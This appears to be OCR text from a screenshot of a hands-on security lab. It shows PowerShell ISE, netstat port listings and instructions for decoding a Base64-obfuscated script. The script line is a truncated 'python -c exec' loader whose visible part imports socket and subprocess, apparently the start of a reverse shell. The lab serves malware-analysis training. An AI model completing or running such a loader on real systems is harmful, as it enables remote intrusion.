 File Edit View Tools Debug Add-ons Help
Untitled1.ps1 get.py
1 python -c "exec('aW1wb3J0IHNvY2tldCAgLCAgICAgICAgc3VicHJvY2VzcyAgLCAgICAgICAgb3M7ICA
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:25 0.0.0.0:0 LISTENING 2000
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:110 0.0.0.0:0 LISTENING 2000
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 680
TCP 0.0.0.0:143 0.0.0.0:0 LISTENING 2000
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:587 0.0.0.0:0 LISTENING 2000
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 448
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 844
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING 824
TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING 556
TCP 0.0.0.0:49670 0.0.0.0:0 LISTENING 1680
TCP 0.0.0.0:49708 0.0.0.0:0 LISTENING 2360
TCP 0.0.0.0:49709 0.0.0.0:0 LISTENING 544
TCP 0.0.0.0:49718 0.0.0.0:0 LISTENING 1852
Completed
Ln 1 Col 516
100%
Commands
Modules: All Refresh
Name:
A:
Add-AppvClientConnectionGroup
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPackage
Add-AppxVolume
Add-BCDataCacheExtension
Add-BitsFile
Add-CertificateEnrollmentPolicyServe
Add-ClusteriSCSITargetServerRole
Add-Computer
Add-Content
Add-DhcpServerInDC
Add-DhcpServerSecurityGroup
Add-DhcpServerv4Class
Add-DhcpServerv4ExclusionRange
Add-DhcpServerv4Failover
Add-DhcpServerv4FailoverScope
Run Insert Copy
inistrator
ame: MS1
79:CE:98
: 10.1.0.2
: 10.1.0.1
0.1.0.254
25 Minutes Remaining
Instructions Resources Help 100%
Score
Correct
Feedback
5. The script is obfuscated by Base64 encoding. You
can use PowerShell to decode this back to
recognizable script syntax. Either replace the
existing line of code in the PowerShell ISE with the
following or edit the code so that it appears as
follows:
PowerShell
T [Text.Encoding]::Utf8.GetString([Co
6. In PowerShell ISE, select File > Save As. Select the
Desktop location and select Save.
7. Press F5 to execute the modified script and
output the decoded syntax to a new file:
8. Check that the output file has been
created successfully:
Correct